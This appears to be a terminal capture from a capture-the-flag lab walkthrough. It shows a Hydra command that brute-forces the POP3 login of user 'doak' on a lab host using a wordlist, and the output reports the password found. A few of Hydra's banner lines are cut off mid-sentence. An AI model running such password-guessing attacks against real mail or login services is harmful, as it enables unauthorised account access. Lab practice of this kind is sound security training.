 ┌──(kali㉿kali)-[~]
└─$ hydra -l doak -P /usr/share/wordlists/fasttrack.txt pop3://10.10.227.24:55007/
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-09 12:28:35
[INFO] several providers have implemented cracking protection, check with a small
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222),
[DATA] attacking pop3://10.10.227.24:55007/
[STATUS] 52.00 tries/min, 52 tries in 00:01h, 170 to do in 00:04h, 16 active
[55007][pop3] host: 10.10.227.24   login: doak   password: goat
[STATUS] 74.00 tries/min, 222 tries in 00:03h, 1 to do in 00:01h, 2 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-09 12:31:37